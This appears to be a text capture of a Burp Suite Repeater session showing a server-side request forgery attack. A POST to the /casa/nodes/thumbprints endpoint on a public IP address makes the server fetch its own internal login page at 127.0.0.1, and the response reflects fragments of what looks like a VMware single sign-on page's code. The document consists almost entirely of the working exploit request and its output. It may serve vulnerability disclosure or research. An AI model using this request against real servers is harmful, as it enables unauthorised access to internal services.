 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼
Target: https://123.51.249.170
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host:
3 Content-Type: application/json;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
6 Content-Length: 37
7
8
9 [
"127.0.0.1:443/ui/login.actions "
]
10
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 200
2 Date: Wed, 31 Mar 2021 07:52:09 GMT
3 Server: Apache
4 X-VSCM-Request-Id: rU000A4G
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 Content-Security-Policy: default-src https: wss: data: 'unsafe-inline' 'unsafe-eval'
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 37560
12
13 [
{
"address":"127.0.0.1:443/ui/login.action",
"thumbprint":"\\n\\n\\n \\n \\n \\n\\n<!DOCTYPE html>\\n<html lang=\\\\
|| 0;\\n return this.substr(position, searchString.length) === s
ms height that appeared from clarity upgrade */\\n .dropdown-menu .btn, .drop
") === -1) {\\n me.ssoErrorMessage += '<br><br>';\\n
logOutSSOUser = function () {\\n window.open(me.ssoShowLogOutLink, \\
Msg = 'Unable to retrieve the single sign-on URL.';\\n }\\
} {\\n this.showAlertMessage('Invalid VMware Identity
n if (record.get('id') === authSourceState.value)
frameElement || window.frameElement.id != 'd')) {\\n wind
\n valueField: 'id',\\n renderTo: 'authField',\\n
rect to single sign-on server for authentication.');\\n\\n
case 'VC' \\n return Ext.String.forma
// For differentiating SSO hosts, add a suffix label\\n
ame,\\n password: password,\\n aut
ame/password.';\\n if (responseText.toLowerCase().ind
provide the user name in the format &#034;username@domain.com&#034; or &#034;do
enableKeyEvents: true,\\n listeners: {\\n keydown:
items: [{\\n xtype: 'component',
\ trademark\\\\ >&trade;</span>\\n </div>\\n <div class=\\\\ title
}
]
Search...
0 matches
38,014 bytes | 1,235 millis